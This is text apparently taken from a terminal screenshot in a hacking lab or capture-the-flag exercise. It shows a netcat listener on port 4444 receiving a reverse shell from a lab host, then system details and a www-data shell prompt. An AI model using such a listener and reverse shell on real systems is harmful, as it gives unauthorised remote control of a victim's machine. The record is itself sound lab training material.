 nc -lnvp 4444 - Parrot Terminal
File Edit View Search Terminal Help
~ 18:57:26
nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.18.43.24] from (UNKNOWN) [10.10.145.43] 53882
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 09:57:53 up 54 min,  0 users,  load average: 1.00, 1.02, 1.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$